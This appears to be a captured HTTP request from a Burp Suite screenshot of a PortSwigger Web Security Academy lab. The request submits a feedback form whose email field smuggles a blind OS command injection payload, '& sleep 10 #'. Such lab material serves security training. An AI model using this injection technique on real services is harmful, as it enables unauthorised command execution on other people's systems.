 Request
Response
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ac30036037bc29f811fe446005c0061.web-security-academy.net
3 Cookie: session=Nk4r7Fci5gXeFIZWL8ghdc3cDQhKXR22
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac30036037bc29f811fe446005c0061.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac30036037bc29f811fe446005c0061.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=ukgTB3omdKsTWrq3gotQh1VhGu6xEUXz&name=test&email=test%40test.es%26+sleep+10+%23&subject=test&message=tsest